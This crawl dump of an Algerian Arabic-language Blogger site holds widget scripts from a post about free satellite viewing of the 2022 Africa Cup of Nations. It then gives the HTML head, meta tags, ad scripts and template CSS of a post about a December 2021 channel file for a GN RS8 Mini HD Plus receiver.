\u0627\u0644\u0627\u062a\u0642\u0627\u0637 \u0628\u062a\u0639\u0644\u064a\u0642 \u0641\u0631\u0646\u0633\u064a ', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEgK5O3qaG2TP-ZFQbZrHxEtelrps5YU1w_nNIKA0DSZqBo63voXJuKuIq0xxza9UPH4Gl2iNUMlYvF9M9XUZBNSYsyi8xusQdVFmDKtUVJZA_Mttd-xc4yneyHUz-WY9CegNzgWB8EeMiA9cfUtsWa2h2woIZ3ZAhRfWEQYpPA-0sP3KLxHF9dM8A\x3ds16000', 'url': 'https://www.tatoufdz.net/2021/12/CAN2022-sur-ORTM.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2453381095906548400}}, {'name': 'widgets', 'data': [{'title': '\u062a\u063a\u064a\u0631 \u0627\u0644\u062e\u0637\u0648\u0637', 'type': 'HTML', 'sectionId': 'sittings', 'id': 'HTML16'}, {'title': 'BlogLabels', 'type': 'Label', 'sectionId': 'sittings', 'id': 'Label400'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'pages', 'id': 'PageList1'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'top-social-L', 'id': 'LinkList3'}, {'title': 'Tatouf Dz  (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'logo', 'id': 'Header1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList22'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'HTML', 'sectionId': 'Topa3lan-sc', 'id': 'HTML1'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '2453381095906548400', 'title': '\u0645\u0628\u0627\u0631\u064a\u0627\u062a \u0643\u0623\u0633 \u0627\u0645\u0645 \u0627\u0641\u0631\u064a\u0642\u064a\u0627 2022 \u0645\u062c\u0627\u0646\u0627 \u0639\u0644\u0649 \u0642\u0645\u0631 \u0633\u0647\u0644 \u0627\u0644\u0627\u062a\u0642\u0627\u0637 \u0628\u062a\u0639\u0644\u064a\u0642 \u0641\u0631\u0646\u0633\u064a ', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEgK5O3qaG2TP-ZFQbZrHxEtelrps5YU1w_nNIKA0DSZqBo63voXJuKuIq0xxza9UPH4Gl2iNUMlYvF9M9XUZBNSYsyi8xusQdVFmDKtUVJZA_Mttd-xc4yneyHUz-WY9CegNzgWB8EeMiA9cfUtsWa2h2woIZ3ZAhRfWEQYpPA-0sP3KLxHF9dM8A\x3ds16000', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML200'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML201'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0646\u062a\u0635\u0641 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML202'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0642\u0627\u0644\u0627\u062a \u0630\u0627\u062a \u0635\u0644\u0629', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML220'}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'RedirectPage', 'id': 'HTML12'}, {'title': '\u0645\u064a\u0632\u0629 \u0627\u0642\u0631\u0623 \u0627\u064a\u0636\u0627', 'type': 'Label', 'sectionId': 'RedirectPage', 'id': 'Label500'}, {'title': 'Monetage', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML17'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'sidepar', 'id': 'LinkList4'}, {'title': '\u0625\u0634\u062a\u0631\u0643 \u0628\u0645\u0648\u0642\u0639\u0646\u0627 \u0644\u064a\u0635\u0644\u0643 \u0643\u0644 \u062c\u062f\u064a\u062f Subscribe Us', 'type': 'Followers', 'sectionId': 'sidepar', 'id': 'Followers1'}, {'title': '\u0627\u0634\u062a\u0631\u0643 \u0628\u0642\u0646\u0627\u062a\u0646\u0627 \u0639\u0644\u0649 \u0627\u0644\u064a\u0648\u062a\u0648\u0628', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML8'}, {'title': '\u0645\u0648\u0627\u0642\u064a\u062a \u0627\u0644\u0635\u0644\u0627\u0629', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML15'}, {'title': '\u0645\u0648\u0627\u0636\u064a\u0639 \u0634\u0627\u0626\u0639\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidepar', 'id': 'FeaturedPost1', 'postId': '1582674762300474136'}, {'title': 'Annonce', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML6'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sittings', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label400', 'sittings', document.getElementById('Label400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'pages', document.getElementById('PageList1'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/httpswww.html', 'id': '961828514554761438', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_28.html', 'id': '1882071292768267572', 'title': '\u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_8.html', 'id': '8642982575452560596', 'title': '\u0625\u062e\u0644\u0627\u0621 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'top-social-L', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList22', 'menu', document.getElementById('LinkList22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Topa3lan-sc', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3104867501-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'main', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'main', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML202', 'main', document.getElementById('HTML202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML220', 'main', document.getElementById('HTML220'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'RedirectPage', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label500', 'RedirectPage', document.getElementById('Label500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidepar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidepar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidepar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidepar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidepar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidepar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidepar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidepar', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>--></noscript></body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tatoufdz.net/2021/12/2021-gn-rs8-mini-hd-plus.html
body_size: 91133
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#'>
<script async='async' data-ad-client='ca-pub-6748850180906183' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='2F9FB7A765D541AF4A09EE5FEC8E2E7B' name='msvalidate.01'/>
<meta content='320d85cd392d4d2f0f7d099aaa7a5332' name='propeller'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz' name='title'/>
<meta content='أفضل مدونة جزائرية تقدم دروس لجميع التخصصات وكتب وبرامج وشروحات تقنية ومنوعة في جميع المجالات' name='description'/>
<meta content='دروس الجامعة الجزائرية ،التحضير للدكتوراه بالجزائر ،كتب مدفوعة مجانا ،تعليم اللغة الفرنسية ،كتب ورويات للتحميل،تطبيقات اندرويد،تحديثات أجهزة الاستقبال' name='keywords'/>
<meta content='Ababou Abdellatif' name='Author'/>
<meta content='messiabd@hotmail.fr' name='Email'/>
<meta content='global' name='distribution'/>
<meta content='5 days' name='revisit'/>
<meta content='5 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='ar/fr' name='language'/>
<meta content='الجزائر' name='country'/>
<meta content='blogger' name='generator'/>
<meta content='(c) 2021' name='copyright'/>
<meta content='Tatouf Dz ' property='og:site_name'/>
<meta content='ملف قنوات جيون ميني لشهر ديسمبر 2021 GN RS8 Mini HD Plus' property='og:title'/>
<meta content='ملف قنوات جيون ميني لشهر ديسمبر 2021 GN RS8 Mini HD PlusTatouf Dz ' name='Description'/>
<title>ملف قنوات جيون ميني لشهر ديسمبر 2021 GN RS8 Mini HD Plus - Tatouf Dz </title>
<!-- DNS-PREFETCH -->
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<!-- Defult metatags -->
<link href='https://www.tatoufdz.net/2021/12/2021-gn-rs8-mini-hd-plus.html' rel='canonical'/>
<link href='https://www.tatoufdz.net/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='width=device-width, initial-scale=1.0, shrink-to-fit=no' name='viewport'/>
<title>ملف قنوات جيون ميني لشهر ديسمبر 2021 GN RS8 Mini HD Plus</title>
<meta content='3828789137066869717' id='gels'/>
<meta content='#3560ab' name='theme-color'/>
<meta content='#3560ab' name='msapplication-navbutton-color'/>
<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tatouf Dz  - RSS" href="https://www.tatoufdz.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.blogger.com/feeds/3828789137066869717/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/7709683020351017787/comments/default" />
<meta content='ملف قنوات جيون ميني لشهر ديسمبر 2021 GN RS8 Mini HD Plus' name='description'/>
<meta content='https://www.tatoufdz.net/2021/12/2021-gn-rs8-mini-hd-plus.html' property='og:url'/>
<meta content='ملف قنوات جيون ميني لشهر ديسمبر 2021 GN RS8 Mini HD Plus' name='twitter:title' property='og:title'/>
<meta content='ملف قنوات جيون ميني لشهر ديسمبر 2021 GN RS8 Mini HD Plus' name='twitter:description' property='og:description'/>
<meta content='ملف قنوات جيون ميني لشهر ديسمبر 2021 GN RS8 Mini HD Plus' property='og:title'/>
<meta content='ملف قنوات جيون ميني لشهر ديسمبر 2021 GN RS8 Mini HD Plus' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w1200-h630-p-k-no-nu/Cable-TV-Act.jpg' name='twitter:image' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w1200-h630-p-k-no-nu/Cable-TV-Act.jpg' property='og:image'/>
<meta content='600' property='og:image:width'/>
<meta content='315' property='og:image:height'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz ' name='twitter:domain' property='og:site_name'/>
<link href='https://www.tatoufdz.net/2021/12/2021-gn-rs8-mini-hd-plus.html' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//accounts.google.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.google.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<!-- Required -->
<meta content='' name='twitter:site'/>
<meta content='191863824' name='twitter:creator'/>
<meta content='1789891727941937' property='fb:pages'/>
<meta content='' property='fb:app_id'/>
<meta content='100001525990074' property='fb:admins'/>
<link href='' rel='publisher'/>
<!-- Template Skin -->
<style id='page-skin-1' type='text/css'><!--
/*
Seoplus Blogger Template Free
developers: https://www.seoplus.dev/
Version	: 5
Updated	: 18 May, 2020
information: https://www.seoplus-template.com/
Facebook: https://www.facebook.com/SeoPlusDev/
*/
/*=================
Icons Svg
===================*/
.Sp-Normal .moreLink:before, .post-outer .moreLink:before, a.Lapel-Link:before, a.thumb.not-pl:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E")}
.recent-comments .comment .leave-comm:before, .bottomaa:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%236f6f6f' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E");}
.icon.fa-reddit,.fa.fa-reddit {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z'%3E%3C/path%3E%3C/svg%3E");}
.fa-facebook, .facebook .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='facebook-f' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 264 512' class='svg-inline--fa fa-facebook-f fa-w-9'%3E%3Cpath fill='%23fff' d='M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-twitter, .twitter .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='twitter' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inline--fa fa-twitter fa-w-16'%3E%3Cpath fill='%23fff' d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-whatsapp {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-youtube {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-behance {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M232 237.2c31.8-15.2 48.4-38.2 48.4-74 0-70.6-52.6-87.8-113.3-87.8H0v354.4h171.8c64.4 0 124.9-30.9 124.9-102.9 0-44.5-21.1-77.4-64.7-89.7zM77.9 135.9H151c28.1 0 53.4 7.9 53.4 40.5 0 30.1-19.7 42.2-47.5 42.2h-79v-82.7zm83.3 233.7H77.9V272h84.9c34.3 0 56 14.3 56 50.6 0 35.8-25.9 47-57.6 47zm358.5-240.7H376V94h143.7v34.9zM576 305.2c0-75.9-44.4-139.2-124.9-139.2-78.2 0-131.3 58.8-131.3 135.8 0 79.9 50.3 134.7 131.3 134.7 61.3 0 101-27.6 120.1-86.3H509c-6.7 21.9-34.3 33.5-55.7 33.5-41.3 0-63-24.2-63-65.3h185.1c.3-4.2.6-8.7.6-13.2zM390.4 274c2.3-33.7 24.7-54.8 58.5-54.8 35.4 0 53.2 20.8 56.2 54.8H390.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
